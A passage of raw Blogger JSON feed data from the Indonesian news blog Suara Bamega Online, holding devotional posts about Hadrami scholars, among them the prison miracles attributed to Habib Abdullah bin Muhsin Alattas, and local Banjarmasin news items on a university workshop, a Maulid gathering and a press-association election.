Hadramawt pada 2008 dan menghancurkan banyak bangunan, makam Habib Salim tetap utuh, menjadi simbol penjagaan Allah terhadap hamba-Nya yang ikhlas. Kini, di kawasan tersebut berdiri sebuah ribat cabang Dar al-Mustafa, melanjutkan denyut dakwah dan pendidikan Islam.\u003C\/p\u003E\u003Cp\u003EWarisan Habib Salim terus hidup melalui keturunannya. Putranya, Habib Muhammad, gugur sebagai syahid, sementara cucu-cucunya—Habib Ali al-Masyhur dan Habib Umar bin Hafidz—meneruskan cahaya ilmu dan dakwah yang kini menerangi dunia Islam.\u003C\/p\u003E\u003Cp\u003EHabib Salim bin Hafidz bukan hanya ulama besar, tetapi mata rantai emas yang menghubungkan umat dengan warisan Rasulullah ﷺ—dalam ilmu, akhlak, dan pengabdian.\u003C\/p\u003E\u003Cp\u003ESumber: MUWASALA\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2903374502384280710\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dari-bondowoso-ke-tarim-perjalanan-ilmu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2903374502384280710"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2903374502384280710"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dari-bondowoso-ke-tarim-perjalanan-ilmu.html","title":"Dari Bondowoso ke Tarim, Perjalanan Ilmu Habib Salim bin Hafidz"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh3.googleusercontent.com\/-ZzkW1SnLsIo\/aWYv5-iaQgI\/AAAAAAAAfks\/IsuujuWql7U1Mz8yWo002trojbDPZRPpACK4BGAsYHg\/s72-c\/IMG-20260113-WA0022%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-3567253043769743935"},"published":{"$t":"2026-01-13T18:32:00.003+08:00"},"updated":{"$t":"2026-01-13T18:32:53.789+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Kesabaran yang Melahirkan Karamah: Al-Habib Abdullah bin Muhsin Alattas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CgG6WM_VGq2kWw9v7y4panjFjzdb_6243A2301mzxQMeRxQX3OfASXvGWm5Xm30Z2qu-SRxr3SS-i2-Jr5bLT-8EbzC7_AfUE8KWI0r290aznyLKGKdGaTVx9O0vG9XI7IUfYzDOTvDrU37MgswIuA7pfvNjQ16PSl4ByMpxf38ELFJkRQJZRl4xZ_w\/s303\/IMG-20260113-WA0021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"303\" data-original-width=\"217\" height=\"303\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CgG6WM_VGq2kWw9v7y4panjFjzdb_6243A2301mzxQMeRxQX3OfASXvGWm5Xm30Z2qu-SRxr3SS-i2-Jr5bLT-8EbzC7_AfUE8KWI0r290aznyLKGKdGaTVx9O0vG9XI7IUfYzDOTvDrU37MgswIuA7pfvNjQ16PSl4ByMpxf38ELFJkRQJZRl4xZ_w\/s1600\/IMG-20260113-WA0021.jpg\" width=\"217\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Sosok al-‘Arif billah Al-Habib Abdullah bin Muhsin Alattas dikenal sebagai salah satu wali Allah yang dianugerahi karamah luar biasa. Bahkan ketika beliau berada dalam penjara kolonial Belanda, pancaran kemuliaan dan kebesaran Allah Swt. justru semakin nyata dan menggetarkan hati banyak orang.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESelama masa penahanan, penjara yang seharusnya menjadi tempat hukuman justru berubah menjadi tujuan ziarah. Masyarakat dari berbagai kalangan datang berbondong-bondong untuk bertemu dan memohon doa kepada al-Habib Abdullah bin Muhsin Alattas. Atas izin Allah Swt., setiap hajat dan permohonan yang disampaikan melalui beliau dikabulkan, hingga membuat para penjaga dan pembesar penjara keheranan sekaligus kewalahan menghadapi arus pengunjung yang terus meningkat.\u003C\/p\u003E\u003Cp\u003EPara penjaga penjara pun mengusulkan kepada kepala penjara agar al-Habib Abdullah bin Muhsin Alattas segera dibebaskan. Namun, ketika hal itu disampaikan kepada beliau, dengan penuh adab dan kelembutan beliau menolaknya. Al-Habib Abdullah bin Muhsin Alattas memilih bersabar dan menjalani hukuman hingga masa penahanan berakhir, sebagai bentuk ketundukan kepada ketentuan Allah Swt.\u003C\/p\u003E\u003Cp\u003ESuatu malam yang penuh rahasia Ilahi, pintu penjara terbuka dan hadir kakek beliau, al-Quthb al-Anfas al-Habib Umar bin Abdurrahman Alattas, yang berkata,\u003C\/p\u003E\u003Cp\u003E“Jika engkau ingin keluar dari penjara, keluarlah sekarang. Tetapi jika engkau mau bersabar, maka bersabarlah.”\u003C\/p\u003E\u003Cp\u003EAl-Habib Abdullah bin Muhsin Alattas kembali memilih jalan kesabaran.\u003C\/p\u003E\u003Cp\u003EPada malam yang sama, beliau didatangi para wali besar, di antaranya Sayyidina al-Faqih al-Muqaddam Muhammad bin Ali Ba‘alawi, Syaikh Abdul Qadir al-Jaelani, dan wali-wali Allah lainnya. Dalam perjumpaan tersebut, Sayyidina al-Faqih al-Muqaddam memberikan sebuah kopiah. Ketika pagi menjelang, kopiah itu masih nyata berada di kepala al-Habib Abdullah bin Muhsin Alattas, meski pertemuan itu terjadi dalam alam mimpi—sebuah isyarat karamah yang nyata.\u003C\/p\u003E\u003Cp\u003EAl-Habib Muhammad bin Idrus al-Habsyi pernah mengisahkan pengalamannya saat mengunjungi beliau di penjara. Ia menyebut al-Habib Abdullah bin Muhsin Alattas tampak begitu berwibawa, diliputi cahaya Ilahi, dan tenggelam dalam keagungan Allah Swt. Dalam pertemuan itu, al-Habib Abdullah melantunkan bait syair al-Quthb al-Irsyad al-Habib Abdullah al-Haddad, lalu keduanya berpelukan dan menangis haru.\u003C\/p\u003E\u003Cp\u003EDi antara karamah beliau, setiap kali al-Habib Abdullah bin Muhsin Alattas memandang borgol yang membelenggu kakinya, maka borgol tersebut terlepas dengan sendirinya. Bahkan ketika pimpinan penjara memerintahkan untuk mengikat leher beliau dengan rantai besi, atas izin Allah Swt. rantai itu kembali terlepas.\u003C\/p\u003E\u003Cp\u003ETak lama berselang, musibah menimpa kepala penjara beserta keluarga dan kerabatnya berupa sakit panas yang parah, hingga para dokter pun tak mampu mengobatinya. Ia pun sadar bahwa musibah tersebut merupakan akibat dari perlakuannya terhadap al-Habib Abdullah bin Muhsin Alattas. Dengan penuh penyesalan, ia mengutus bawahannya untuk memohon doa kesembuhan.\u003C\/p\u003E\u003Cp\u003EAl-Habib Abdullah bin Muhsin Alattas kemudian berkata,\u003C\/p\u003E\u003Cp\u003E“Ambillah borgol dan rantai ini, lalu ikatkan di kaki dan leher pemimpin penjara itu, niscaya ia akan sembuh.”\u003C\/p\u003E\u003Cp\u003EPerintah itu dilaksanakan, dan dengan izin Allah Swt., penyakit yang diderita sang pemimpin penjara beserta keluarganya seketika sembuh total.\u003C\/p\u003E\u003Cp\u003EPeristiwa tersebut semakin meneguhkan keyakinan banyak pihak akan kekeramatan dan kedudukan spiritual al-Habib Abdullah bin Muhsin Alattas. Setelah bebas dari penjara, beliau kemudian menetap di Jakarta selama beberapa tahun, terus menebarkan cahaya ilmu, kesabaran, dan keberkahan bagi umat.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/3567253043769743935\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kesabaran-yang-melahirkan-karamah-al.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3567253043769743935"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3567253043769743935"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kesabaran-yang-melahirkan-karamah-al.html","title":"Kesabaran yang Melahirkan Karamah: Al-Habib Abdullah bin Muhsin Alattas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CgG6WM_VGq2kWw9v7y4panjFjzdb_6243A2301mzxQMeRxQX3OfASXvGWm5Xm30Z2qu-SRxr3SS-i2-Jr5bLT-8EbzC7_AfUE8KWI0r290aznyLKGKdGaTVx9O0vG9XI7IUfYzDOTvDrU37MgswIuA7pfvNjQ16PSl4ByMpxf38ELFJkRQJZRl4xZ_w\/s72-c\/IMG-20260113-WA0021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default/-/Kota%20Banjarmasin?alt=json-in-script&max-results=3&callback=jQuery1110048842221266686114_1769010846801&_=1769010846802
body_size: 4809
content:
// API callback
jQuery1110048842221266686114_1769010846801({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-21T10:55:04.343+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/Kota+Banjarmasin?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/search\/label\/Kota%20Banjarmasin"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/Kota+Banjarmasin\/-\/Kota+Banjarmasin?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1121"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5583193874043592260"},"published":{"$t":"2025-10-16T10:06:00.001+08:00"},"updated":{"$t":"2025-10-16T10:06:16.961+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Banjarmasin"}],"title":{"type":"text","$t":"UNUKASE Gelar Workshop Perumusan Visi, Misi, Tujuan, dan Strategi Tahun 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiltiLPCcbeAE1DoCByTdKuRKaSyH-yYfte1B7fvr5kAvjsGtKdWFDyI5XFzsXymprF_ZuXm6SeTkqo1BiQ63CtyCIH1el0Q-hF4m5vekt-t3Lyts5Tyj8Q_VMER6UySCAXVdmdBmbLDE5W77Lavc6oXHzrz_ifUqpgvp9zQV5IWO15FHGr8_oL7E3E8tA\/s1600\/IMG-20251016-WA0003.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiltiLPCcbeAE1DoCByTdKuRKaSyH-yYfte1B7fvr5kAvjsGtKdWFDyI5XFzsXymprF_ZuXm6SeTkqo1BiQ63CtyCIH1el0Q-hF4m5vekt-t3Lyts5Tyj8Q_VMER6UySCAXVdmdBmbLDE5W77Lavc6oXHzrz_ifUqpgvp9zQV5IWO15FHGr8_oL7E3E8tA\/s320\/IMG-20251016-WA0003.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Banjar – Suarabamega25.com. Universitas Nahdlatul Ulama Kalimantan Selatan (UNUKASE) menggelar Workshop Penyusunan Visi, Misi, Tujuan, dan Strategi (VMTS) Tahun 2025, Selasa (7\/10\/2025), bertempat di Aula Kampus UNUKASE.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini diikuti oleh berbagai pemangku kepentingan internal dan eksternal kampus sebagai bagian dari upaya peningkatan kualitas tata kelola perguruan tinggi.\u003C\/p\u003E\u003Cp\u003EAcara dibuka oleh Wakil Rektor I UNUKASE, Dr. H. Jarkawi, M.M.Pd., yang hadir mewakili Rektor. Dalam sambutannya, ia menekankan pentingnya pembenahan berkelanjutan dalam tubuh universitas, termasuk peninjauan ulang terhadap arah visi dan misi lembaga.\u003C\/p\u003E\u003Cp\u003E“Kita terus berbenah, dan salah satu yang kita benahi adalah visi, misi, tujuan, dan strategi,” ujar Dr. Jarkawi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003El\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5583193874043592260\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/unukase-gelar-workshop-perumusan-visi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5583193874043592260"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5583193874043592260"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/unukase-gelar-workshop-perumusan-visi.html","title":"UNUKASE Gelar Workshop Perumusan Visi, Misi, Tujuan, dan Strategi Tahun 2025"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiltiLPCcbeAE1DoCByTdKuRKaSyH-yYfte1B7fvr5kAvjsGtKdWFDyI5XFzsXymprF_ZuXm6SeTkqo1BiQ63CtyCIH1el0Q-hF4m5vekt-t3Lyts5Tyj8Q_VMER6UySCAXVdmdBmbLDE5W77Lavc6oXHzrz_ifUqpgvp9zQV5IWO15FHGr8_oL7E3E8tA\/s72-c\/IMG-20251016-WA0003.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-6864360621653245988"},"published":{"$t":"2025-09-21T20:22:00.003+08:00"},"updated":{"$t":"2025-09-21T20:22:57.964+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Banjarmasin"}],"title":{"type":"text","$t":"Rumah Zakat Kalsel Gelar Maulid Nabi, Angkat Tema “Mendidik Anak Ala Rasulullah”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzDFB8q-50VJPSqfUrjM1ffYBoYHrNpq2jZNHFe5Xr9laBIJZuKQwfvlmNBKnKQtogLTteVx_7r-OVyU5YWBLQg09taepJ1ejA-nCm-zM7BY55i9hsCMf0BiK0c1Njga-x2WeqNUGdvNawdhtR5DzdVtBn4WoVNcJ39lh1GlfYYVovHt05pJtIaTYjjVU\/s1600\/IMG-20250920-WA0003(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzDFB8q-50VJPSqfUrjM1ffYBoYHrNpq2jZNHFe5Xr9laBIJZuKQwfvlmNBKnKQtogLTteVx_7r-OVyU5YWBLQg09taepJ1ejA-nCm-zM7BY55i9hsCMf0BiK0c1Njga-x2WeqNUGdvNawdhtR5DzdVtBn4WoVNcJ39lh1GlfYYVovHt05pJtIaTYjjVU\/s320\/IMG-20250920-WA0003(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Banjarmasin – Suasana penuh khidmat dan kebersamaan mewarnai Griya Pasade, Jumat (19\/9), saat Rumah Zakat Kalimantan Selatan menggelar peringatan Maulid Nabi Muhammad Shalallaahu ‘Alaihi Wassalaam. Lantunan syair Maulid Habsyi menggema, menyemarakkan peringatan lahirnya Sang Teladan umat.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESejak pukul 13.30 WITA, lebih dari 70 jamaah yang terdiri atas orang tua, wali anak asuh, dan penerima manfaat program Rumah Zakat, hadir untuk bersilaturahmi sekaligus menimba ilmu.\u003C\/p\u003E\u003Cp\u003ERepresentative Manager LAZNAS Rumah Zakat Kalsel, M. Luthfi Alfin, mengingatkan pentingnya menghidupkan sunnah Nabi:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/6864360621653245988\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/09\/rumah-zakat-kalsel-gelar-maulid-nabi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6864360621653245988"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6864360621653245988"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/09\/rumah-zakat-kalsel-gelar-maulid-nabi.html","title":"Rumah Zakat Kalsel Gelar Maulid Nabi, Angkat Tema “Mendidik Anak Ala Rasulullah”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzDFB8q-50VJPSqfUrjM1ffYBoYHrNpq2jZNHFe5Xr9laBIJZuKQwfvlmNBKnKQtogLTteVx_7r-OVyU5YWBLQg09taepJ1ejA-nCm-zM7BY55i9hsCMf0BiK0c1Njga-x2WeqNUGdvNawdhtR5DzdVtBn4WoVNcJ39lh1GlfYYVovHt05pJtIaTYjjVU\/s72-c\/IMG-20250920-WA0003(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5916329476348084424"},"published":{"$t":"2025-09-14T03:29:00.005+08:00"},"updated":{"$t":"2025-09-14T03:29:34.977+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Banjarmasin"}],"title":{"type":"text","$t":"Selamat! Anang Baritopost Terpilih Jadi Ketua SMSI Kalsel Periode 2025-2029"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicA-1wux6XOhhJT1PmlZox28MHQ8ORBMkYlv9Si6EyI3NK5A6tNpoOOc_PVm-DqAEZSWccUkFgxdkA_Ug72_1edYc5QCXPDfx0GigdldcribGM5CHAT_7QnDaEsEfz53kU3wHy8MVx4dZiTQZL5nbThraZ8HApzyFpiwCRjqz32DzWyseWUhOxTAfpOBU\/s903\/IMG-20250913-WA0023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"903\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicA-1wux6XOhhJT1PmlZox28MHQ8ORBMkYlv9Si6EyI3NK5A6tNpoOOc_PVm-DqAEZSWccUkFgxdkA_Ug72_1edYc5QCXPDfx0GigdldcribGM5CHAT_7QnDaEsEfz53kU3wHy8MVx4dZiTQZL5nbThraZ8HApzyFpiwCRjqz32DzWyseWUhOxTAfpOBU\/s320\/IMG-20250913-WA0023.jpg\" width=\"255\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Banjarmasin - Musprov Serikat Media Siber Indonesia (SMSI) Kalimantan Selatan (Kalsel) 2025 sukses digelar. Anang Fadilah dari media siber Baritopost.co.id terpilih secara aklamasi menjabat sebagai Ketua SMSI Kalsel periode 2025-2029, Sabtu (13\/9\/2025) di Balai Kota Banjarmasin.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMusprov yang diikuti 24 media online di seluruh Daerah di Kalsel ini hadir Ketua Umum SMSI Pusat Firdaus, dan Fauzi Chan Ketua Bidang Organisasi dan Pembinaan Daerah SMSI Pusat, yang sekaligus memberikan bimbingan dan masukan untuk SMSI Kalsel kedepan agar lebih baik.\u003C\/p\u003E\u003Cp\u003EFirdaus mengucap selamat kepada Anang Fadilah yang dipercaya Anggotanya kembali meneruskan SMSI Kalsel untuk empat tahun ke depan. Ia yakin dibawah kepemimpinan Anang, SMSI Kalsel akan lebih maju dan inovatif.\u003C\/p\u003E\u003Cp\u003EIa berpesan, kemajuan Organisasi bagaimana cara menjalankan program kerja yang konsisten, terukur dan nilai kebermanfaatan.\u003C\/p\u003E\u003Cp\u003EUntuk mendukung itu semua, harus menjalin Kemitraan dengan Stakeholder baik Swasta maupun Pemerintah.\u003C\/p\u003E\u003Cp\u003E“Saya yakin ini bisa dijalankan SMSI Kalsel, sekarang sudah terlihat hanya saja nanti bagaimaa program kerjanya dan hubungan kerjasamanya. Kami dari SMSI Pusat tentu mendukung penuh demi kemajuan bersama,” tuturnya.\u003C\/p\u003E\u003Cp\u003EIa berharap, SMSI Kalsel bukan hanya bisa berkembang membangun Organisasinya, namun juga membawa pemberdayaan Anggotanya. Organisasi yang sehat itu adalah Organisasi yang dapat menberikan manfaat bagi Anggotanya.\u003C\/p\u003E\u003Cp\u003EPembentukan SMSI Kabupaten Kota juga harus menjadi program prioritas agar SMSI semakin dikenal Masyarakat dan bisa berkembang berbaur dengan Masyarakat secara luas.\u003C\/p\u003E\u003Cp\u003EAnang Fadilah, mengaku terharu kembali mendapat kepercayaan menahkodai SMSI Kalsel. Menurut Anang, pengalaman SMSI yang lalu, pelajaran agar bisa lebih baik.\u003C\/p\u003E\u003Cp\u003EDia bertekat dengan dibantu Jajaran Pengurus, SMSI Kalsel akan lebih berkiprah, inovatif, dalam membersamai Masyarakat dan juga turut mendukung program-program Pemerintah dalam mewujudkan pembangunan terutama di Banua di Kalsel.\u003C\/p\u003E\u003Cp\u003E“Terimakasih atas kepercayaannya, terimakasih juga atas dukungannya Pak Firdaus. Saya tentu berkomitmen akan lebih baik lagi membangun SMSI Kalsel bersama Kawan-kawan,” tutupnya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5916329476348084424\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/09\/selamat-anang-baritopost-terpilih-jadi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5916329476348084424"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5916329476348084424"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/09\/selamat-anang-baritopost-terpilih-jadi.html","title":"Selamat! Anang Baritopost Terpilih Jadi Ketua SMSI Kalsel Periode 